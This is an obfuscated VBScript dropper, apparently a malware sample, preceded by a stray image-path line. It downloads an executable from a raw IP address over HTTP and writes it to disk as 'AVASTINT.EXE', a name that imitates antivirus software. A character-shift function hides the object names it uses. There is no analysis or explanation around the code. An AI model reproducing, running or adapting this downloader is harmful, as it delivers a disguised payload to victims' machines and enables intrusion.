 AmmEiqWkls = ""http://104.232.39.151/downloads/jason.exe""
ZIMMER = L0u(""NcN`aV[a;ReR"")
Set ZIMMERing = CreateObject(L0u(""Z`eZY?;eZYUaa]""))
ZIMMERing.Open L0u(""TRa""), AmmEiqWkls, False
ZIMMERing.send ("""")
Set FatherOFVidus = CreateObject(L0u(""NQ\QO;`a_RNZ""))
FatherOFVidus.Open
FatherOFVidus.Type = 1
FatherOFVidus.Write ZIMMERing.ResponseBody
FatherOFVidus.Position = 0
FatherOFVidus.SaveToFile ZIMMER, 2
FatherOFVidus.Close
function L0u(K4d)
For Dintannaa = 1 To Len(K4d)
BuEllWsWam = Mid(K4d, Dintannaa, 1)
BuEllWsWam = Chr(Asc(BuEllWsWam)- 13)
VuzEgEas = VuzEgEas + BuEllWsWam
Next
L0u = VuzEgEas
End Function